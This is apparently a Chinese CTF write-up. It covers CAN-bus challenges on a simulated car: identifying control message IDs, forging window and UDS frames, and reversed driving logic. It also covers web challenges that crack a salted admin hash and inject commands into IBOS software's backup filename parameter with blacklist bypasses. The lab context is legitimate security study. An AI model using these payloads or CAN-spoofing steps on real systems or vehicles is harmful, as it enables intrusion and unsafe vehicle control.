前言
不知道啊,听说在海南打就去了(
港口工业挑战区
看不懂,连环境在哪都没找到
据说是扫b段,但是我扫出来的几个都没法访问,不会要拿工控软件连吧
车路云安全挑战区
车联网意外的很能打,最后在一堆企业里杀到单项第五
底盘域
底盘域状态报文ID获取
使用 cansniffer 抓包,注意控制车辆的web端的 ws 流要保持连接
cansniffer -c can0先测方向盘,缓缓调整方向盘角度
同时观察抓包情况
25 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 2F1 45 4E 3A 46 37 48 32 34 EN:F7H24
0.000000 2F4 04 00 00 00 00 00 00 00 ........
0.000000 31F 00 00 00 00 00 00 00 00 ........
5.384565 401 00 01 00 00 00 00 00 00 ........
30 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 2F1 45 4E 3A 46 37 48 32 34 EN:F7H24
0.000000 2F4 04 00 00 00 00 00 00 00 ........
1.038971 401 00 00 00 00 00 00 00 00 ........
38 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 2F1 45 4E 3A 46 37 48 32 34 EN:F7H24
0.413291 401 FF F7 00 00 00 00 00 00 ........
43 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 2F1 45 4E 3A 46 37 48 32 34 EN:F7H24
9.999999 2F7 9A 99 59 3F 00 00 00 00 ..Y?....
0.000000 401 FF F7 00 00 00 00 00 00 ........
62 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 2F7 9A 99 59 3F 00 00 00 00 ..Y?....
0.590077 401 FF F0 00 00 00 00 00 00 ........
77 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 401 FF F0 00 00 00 00 00 00 ........
81 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
9.999999 2F6 0A 00 00 00 00 00 00 00 ........
0.000000 401 FF F0 00 00 00 00 00 00 ........
82 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 2F6 0A 00 00 00 00 00 00 00 ........
99 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 2F6 0A 00 00 00 00 00 00 00 ........
0.328627 401 FF E3 00 00 00 00 00 00 ........那么可以猜测和方向盘有关的报文ID为401
同理测油门:
33 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 105 00 40 00 00 00 00 00 00 .@......
0.072732 204 22 00 00 00 00 00 00 00 ".......
0.000000 2F6 0A 00 00 00 00 00 00 00 ........
0.000000 30F 03 E6 00 00 00 00 00 00 ........
0.000000 314 00 40 00 00 00 00 00 00 .@......
7.018217 315 00 10 00 00 00 00 00 00 ........
7.020064 32F 00 01 00 00 00 00 00 00 ........
0.050987 402 22 00 00 00 00 00 00 00 ".......
49 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.008977 105 01 28 00 00 00 00 00 00 .(......
0.187966 204 64 00 00 00 00 00 00 00 d.......
0.000000 2F6 0A 00 00 00 00 00 00 00 ........
2.005456 30F 03 E4 00 00 00 00 00 00 ........
1.003900 314 01 28 00 00 00 00 00 00 .(......
0.999780 315 00 2B 00 00 00 00 00 00 .+......
1.004486 31F 00 05 00 00 00 00 00 00 ........
0.998573 32F 00 08 00 00 00 00 00 00 ........
0.059475 402 64 00 00 00 00 00 00 00 d.......报文ID为402
刹车:
29 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
1.003801 105 03 46 00 00 00 00 00 00 .F......
0.245428 205 64 00 00 00 00 00 00 00 d.......
0.000000 2F1 45 4E 3A 46 37 48 32 34 EN:F7H24
1.007777 30F 03 B0 00 00 00 00 00 00 ........
1.003799 314 03 46 00 00 00 00 00 00 .F......
7.006076 315 01 00 00 00 00 00 00 00 ........
1.007778 31F 00 6D 00 00 00 00 00 00 .m......
1.003865 32F 00 A4 00 00 00 00 00 00 ........
0.067160 403 64 00 00 00 00 00 00 00 d.......
31 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 105 03 46 00 00 00 00 00 00 .F......
0.000000 205 64 00 00 00 00 00 00 00 d.......
0.000000 30F 03 B0 00 00 00 00 00 00 ........
0.000000 314 03 46 00 00 00 00 00 00 .F......
0.000000 315 01 00 00 00 00 00 00 00 ........
0.000000 31F 00 6D 00 00 00 00 00 00 .m......
0.000000 32F 00 A4 00 00 00 00 00 00 ........
0.000000 403 64 00 00 00 00 00 00 00 d.......报文ID为403
档位:
21 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 105 00 B3 00 00 00 00 00 00 ........
0.000000 2F3 B8 0B 00 00 00 00 00 00 ........
1.000811 30F 03 72 00 00 00 00 00 00 .r......
0.000000 314 00 B3 00 00 00 00 00 00 ........
0.000000 315 00 00 00 00 00 00 00 00 ........
1.001970 31F 00 E9 00 00 00 00 00 00 ........
1.001312 32F 01 5E 00 00 00 00 00 00 .^......
0.000000 404 00 00 00 00 00 00 00 00 ........
24 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 2F3 B8 0B 00 00 00 00 00 00 ........
9.999999 2F7 9A 99 59 3F 00 00 00 00 ..Y?....
0.000000 30F 03 72 00 00 00 00 00 00 .r......
0.000000 315 00 00 00 00 00 00 00 00 ........
0.000000 31F 00 E9 00 00 00 00 00 00 ........
0.000000 32F 01 5E 00 00 00 00 00 00 .^......
0.000000 404 00 00 00 00 00 00 00 00 ........报文ID为404
flag:dk_flag{401_402_403_404}
自动驾驶域
自动驾驶逻辑破解
逆向出来的核心逻辑:
strcpy(v12, "cansend can3 404#");
v4 = strlen(v12);
int_to_hex(&v12[v4], 1, 2); // 挂1档
send_can_message(v12);
sleep(1);
strcpy(v12, "cansend can3 402#");
v5 = strlen(v12);
int_to_hex(&v12[v5], 40, 2); // 踩油门到40度
send_can_message(v12);
sleep(60);
strcpy(v12, "cansend can3 404#");
v6 = strlen(v12);
int_to_hex(&v12[v6], 2, 2); // 挂2档
send_can_message(v12);
sleep(1);
strcpy(v12, "cansend can3 402#");
v7 = strlen(v12);
int_to_hex(&v12[v7], 50, 2); // 踩油门到50度
send_can_message(v12);
strcpy(v12, "cansend can3 401#");
v8 = strlen(v12);
int_to_hex(&v12[v8], 30, 2); // 左转30度
send_can_message(v12);
sleep(180);
strcpy(v12, "cansend can3 402#00"); // 松开油门
send_can_message(v12);
sleep(1);
strcpy(v12, "cansend can3 403#");
v9 = strlen(v12);
int_to_hex(&v12[v9], 70, 2); // 踩刹车到70度
send_can_message(v12);
while ( receive_can_message(v11, 789, 0) )
usleep(100000);
strcpy(v12, "cansend can3 404#00"); // 挂N档
send_can_message(v12);
strcpy(v12, "cansend can3 403#00"); // 松开刹车
send_can_message(v12);
close(v11);
return 0;自动驾驶逻辑:先挂1档起步,踩油门到40度,车速 27km/h 左右;然后挂2档,车速 35km/h 左右,踩油门到50度,车速 14km/h 左右;接下来方向盘左转30度,车速 9km/h 左右,松开油门;踩刹车到70度,挂N档,然后松开刹车,停车
车身域
车窗报文获取
操作虚拟车辆,尝试获取车窗状态报文ID(例如车窗的状态报文ID为0x123,则提交123),提交到平台(格式:dk_flag{十六进制消息ID})。
83 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 91 00 64 64 64 00 00 00 00 .ddd....
0.000000 2F4 04 00 00 00 00 00 00 00 ........
87 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
3.572785 91 00 64 46 64 00 00 00 00 .dFd....
0.000000 2F4 04 00 00 00 00 00 00 00 ........
9.999999 2F6 0A 00 00 00 00 00 00 00 ........
06 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
2.231212 91 00 64 1E 64 00 00 00 00 .d.d....
0.000000 2F6 0A 00 00 00 00 00 00 00 ........
80 delta ID data ... < cansniffer can0 # l=20 h=100 t=500 >
0.000000 91 00 00 00 64 00 00 00 00 ...d....flag:dk_flag{091}
车窗控制
操作虚拟车辆,获取车窗状态报文,逆向分析报文协议,通过逆向结果尝试构造左前车窗升起30%,左后升起50%,右前车窗升起70%,右后车窗升起30%的报文,通过CAN ID 0x11发送该构造好的报文到仿真车辆,可通过虚拟车辆仪表页面验证构造结果。假如构造的报文是cansend can0 011#01010101,则提交01010101,提到平台(格式:dk_flag{报文})
四个十六进制位依次代表:左前 右前 左后 右后
开启是0x00,关闭是0x64
那么升起30%是0x1E,升起50%是0x32,升起70%是0x46
flag:dk_flag{1E46321E}
OBD2
车辆VIN读取
小张是一名车联网安全专家,负责评估一款新型智能网联汽车的安全性。这款汽车支持UDS(统一诊断服务)协议,允许通过标准化的诊断命令读取或者写入车辆信息和执行维护操作。为了确保系统的安全性,小张决定决定依照UDS标准尝试篡改改这辆车的VIN码,他想先获取下当前车辆的VIN码。通过查询手册,他构造了730#0322F190这样一个报文来读取车辆的VIN,现在要求你在can1口上发送这样报文,也参照UDS标准的定义,对响应结果进行解析,从中提取出车辆的VIN字符串,提交到平台(格式:dk_flag{VIN字符串})。
发送报文,另一边抓包
cansend can1 730#0322F190
candump can1下来看具体的十六进制包
can1 730 [4] 03 22 F1 90
can1 738 [8] 10 14 62 F1 90 57 59 55
can1 738 [8] 21 5A 41 31 53 32 46 45
can1 738 [8] 22 44 4B 30 30 30 30 31参考:
https://www.iodraw.com/blog/221207386
https://blog.csdn.net/qq_40242571/article/details/120756736
VIN码一般是17位的,取出其中的有效响应数据:
57 59 55
5A 41 31 53 32 46 45
44 4B 30 30 30 30 31解码即可得到VIN码
flag:dk_flag{WYUZA1S2FEDK00001}
车辆故障数量读取
小张是一名车联网安全专家,负责评估一款新型智能网联汽车的安全性。这款汽车支持UDS(统一诊断服务)协议,允许通过标准化的诊断命令读取或者写入车辆信息和执行维护操作。为了确保系统的安全性,小张决定决定依照UDS标准尝试读取当前车辆故障数量。通过查询手册,他构造了710#03190103这样一个报文来读取车辆的故障数量,现在要求你在can1口上发送这样报文,也参照UDS标准的定义,对响应结果进行解析,从中提取出车辆的故障数量,提交到平台(格式:dk_flag{故障数量})。
cansend can1 710#03190103
猜测是718上的某位数字
flag:dk_flag{2}
信创安全挑战区
misc-入侵流量监测
date,爆破8位日期即可

web-国产办公软件漏洞利用
data\backup\2025-01-03_MD4zU
后台admin账密
INSERT INTO `1234_cache_user_detail` VALUES (1,'{\"uid\":\"1\",\"username\":\"admin\",\"isadministrator\":\"1\",\"deptid\":\"0\",\"positionid\":\"0\",\"roleid\":\"0\",\"upuid\":\"0\",\"groupid\":\"0\",\"jobnumber\":\"\",\"realname\":\"\\u8d85\\u7ea7\\u7ba1\\u7406\\u5458\",\"password\":\"bc3bc521c972d39d1e5748598987c77f\",\"gender\":\"1\",\"weixin\":\"\",\"mobile\":\"11111111111\",\"email\":\"\",\"status\":\"0\",\"createtime\":\"1735912196\",\"credits\":\"0\",\"newcomer\":\"1\",\"salt\":\"a8AZi8\",\"validationemail\":\"0\",\"validationmobile\":\"0\",\"lastchangepass\":\"0\",\"guid\":\"5BAACB4F-3651-E9B1-BADC-5CD9A7AAD9BD\",\"birthday\":\"0\",\"telephone\":\"\",\"address\":\"\",\"qq\":\"\",\"bio\":\"\",\"remindsetting\":\"\",\"avatar_big\":\"data\\/avatar\\/noavatar_big.jpg\",\"avatar_middle\":\"data\\/avatar\\/noavatar_middle.jpg\",\"avatar_small\":\"data\\/avatar\\/noavatar_small.jpg\",\"bg_big\":\"data\\/home\\/nobg_big.jpg\",\"bg_middle\":\"\",\"bg_small\":\"data\\/home\\/nobg_small.jpg\",\"group_title\":\"\",\"level\":1,\"upgrade_percent\":0,\"next_group_credit\":0,\"alldeptid\":\"0\",\"deptname\":\"\",\"posname\":\"\",\"allposid\":\"\",\"rolename\":\"\",\"allroleid\":\"\",\"space_url\":\"?r=user\\/home\\/index&uid=1\"}',0,0);密码md5解不出来
INSERT INTO `1234_user` VALUES (1,'admin',1,0,0,0,0,0,'','超级管理员','bc3bc521c972d39d1e5748598987c77f',1,'','11111111111','',0,1735912196,0,1,'a8AZi8',0,0,0,'5BAACB4F-3651-E9B1-BADC-5CD9A7AAD9BD');搜一下找到加密逻辑,是两次md5(md5($pass),$salt)

测出来密码是123456

原来是默认密码
然后就进后台了,接下来参考:https://xz.aliyun.com/t/9115
抓包
漏洞点在:system\core\utils\Database.php
$dumpFile = addslashes(PATH_ROOT) . '/' . $backupFileName . '.sql';
@unlink($dumpFile);
$mysqlBin = $mysqlBase == '/' ? '' : addslashes($mysqlBase) . 'bin/';
$command1 = $dbVersion > '4.1' ? '--skip-opt --create-options' : '-all';
$command2 = Env::getRequest('extendins') == 1 ? '--extended-insert' : '';
$command3 = $dbVersion > '4.1' && $sqlCompat == 'MYSQL40' ? '--compatible=mysql40' : '';
$command4 = is_numeric($db['port']) ? "--port=\"{$db['port']}\"" : "--socket=\"{$db['port']}\"";
$command5 = $db['port'] ? $command4 : '';
//这。。。是黑科技
`{$mysqlBin}mysqldump --force --quick {$command1} --add-drop-table {$command2} {$command3} --host="{$db['host']}" {$command5} --user="{$db['username']}" --password="{$db['password']}" "{$db['dbname']}" {$tablesstr} > {$dumpFile}`;向上跟踪
// --- 备份文件夹及备份文件名 ---
if (!is_dir(self::BACKUP_DIR)) {
File::makeDir(self::BACKUP_DIR, 0777);
}
$backupFileName = self::BACKUP_DIR . '/' . str_replace(array('/', '\\', '$', '*', 'system', 'eval', 'cat', 'nl', 'head', 'tail', 'more', 'less', 'ls'), '', $fileName);filename这样ban,替换函数的话双写绕过即可
再往上看看
// 检查导出名字
$fileName = Env::getRequest('filename');
$hasDangerFileName = preg_match('/(\.)(exe|jsp|asp|aspx|cgi|fcgi|pl)(\.|$)/i', $fileName);
if (!$fileName || (boolean)$hasDangerFileName) {
return array(
'type' => 'error',
'msg' => Ibos::lang('Database export filename invalid', 'dashboard.default')
);
}这样ban的话写马太困难,但是依旧可以直接执行命令
构造payload:
backuptype=all&custom_enabled=1&method=shell&sizelimit=2048&extendins=0&sqlcompat=MYSQL41&sqlcharset=utf8&usehex=0&usezip=0&filename=2021%26cd ..%26cd ..%26cd ..%26cd ..%26llss>111%262021&dbSubmit=1
web根目录下访问可以带出回显内容

改成 cacatt f12g.txt 就能读取flag了

怎么 f12g.txt 就在web目录,这下知道前几血怎么做的了
web-国产业务系统隐患排查
流量包分析出后台密码
然后是一个蝉知7.7,getshell的方式在 NSS GKCTF2021 easycms 中亦有记载
简单提个权拿flag
python2.7 -c 'print(open(\"/flag.txt\").read())'
